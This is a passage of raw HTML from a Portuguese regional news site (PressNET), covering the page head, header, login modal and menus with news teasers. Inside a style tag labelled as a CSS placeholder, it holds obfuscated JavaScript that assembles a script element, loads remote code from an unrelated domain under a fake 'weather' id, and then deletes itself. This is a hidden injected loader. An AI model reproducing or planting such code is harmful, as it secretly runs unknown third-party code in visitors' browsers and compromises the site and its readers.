var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="62dd9dc679";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/nacional/",
                    "name": "Nacional"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2021/03/22/norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19/",
                    "name": "Norte sem mortes em dia com menos casos e vítimas de covid-19"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-35205 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack norte-sem-mortes-em-dia-com-menos-casos-e-vitimas-de-covid-19 global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9441";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2361";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6591";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" class="td-image-wrap " title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha">Portugal entra na Main Round do Europeu com derrota renhida frente&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
